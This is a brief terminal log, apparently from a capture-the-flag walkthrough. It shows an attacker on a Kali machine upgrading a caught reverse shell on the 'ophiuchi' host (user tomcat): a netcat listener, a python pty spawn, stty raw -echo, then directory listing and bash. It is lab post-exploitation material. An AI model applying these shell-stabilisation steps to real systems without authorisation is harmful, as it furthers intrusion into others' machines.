 var
tomcat@ophiuchi:/$ python3 -c 'import pty;pty.spawn("/bin/sh")'
python3 -c 'import pty;pty.spawn("/bin/sh")'
$ ^Z
[1]+  Stopped                 netcat -lvnp 8888
┌──(leshack98㉿kali)-[~]
└─$ stty raw -echo
┌──(leshack98㉿kali)-[~]
netcat -lvnp 8888

$ ls
bin   cdrom  etc   lib    lib64   lost+found  mnt  proc  run   snap  sys  usr
boot  dev    home  lib32  libx32  media       opt  root  sbin  srv   tmp  var
$ ls -la /usr/bin/bash
-rwxr-xr-x 1 root root 1183448 Feb 25  2020 /usr/bin/bash
$ /usr/bin/bash
tomcat@ophiuchi:/$